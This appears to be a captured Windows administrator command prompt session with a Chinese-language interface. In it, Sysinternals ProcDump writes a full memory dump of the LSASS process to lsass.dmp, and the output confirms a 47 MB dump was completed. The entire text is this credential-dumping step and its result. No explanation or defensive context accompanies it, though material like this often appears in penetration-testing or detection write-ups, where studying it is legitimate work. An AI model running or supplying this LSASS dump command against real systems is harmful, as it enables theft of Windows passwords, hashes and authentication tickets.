 选择管理员: 命令提示符
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>cd C:\temp
C:\temp>cd Procdump
C:\temp\Procdump>procdump64.exe -accepteula -64 -ma lsass.exe lsass.dmp
ProcDump v8.0 - Writes process dump files
Copyright (C) 2009-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[00:27:43] Dump 1 initiated: C:\temp\Procdump\lsass.dmp
[00:27:43] Dump 1 writing: Estimated dump file size is 47 MB.
[00:27:43] Dump 1 complete: 47 MB written in 0.7 seconds
[00:27:44] Dump count reached.
C:\temp\Procdump>